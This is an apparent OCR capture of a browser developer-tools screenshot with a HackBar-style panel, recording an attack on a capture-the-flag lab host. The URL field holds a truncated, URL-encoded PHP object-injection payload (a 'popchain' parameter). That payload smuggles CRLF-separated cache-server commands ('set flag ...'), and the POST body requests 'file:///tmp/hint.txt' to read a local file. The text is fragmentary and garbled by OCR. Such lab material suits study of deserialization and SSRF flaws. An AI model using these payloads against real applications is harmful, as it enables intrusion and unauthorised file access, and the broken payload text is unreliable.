 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://172.10.0.3:10084/?popchain=O%3A10%3A%22Entrypoint%22%3A1%3A%7
%3A%22Invokerrrrrrr%22%3A3%3A%7Bs%3A4%3A%22vovo%22%3BO%3A16%
%22%3Bs%3A40%3A%22test+0+0+1%0D%0A1%0D%0Aset+flag+0+3600+4%0D
Post data Referer User Agent Cookies Clear All
choice=flag&search=flag&url=file:///tmp/hint.txt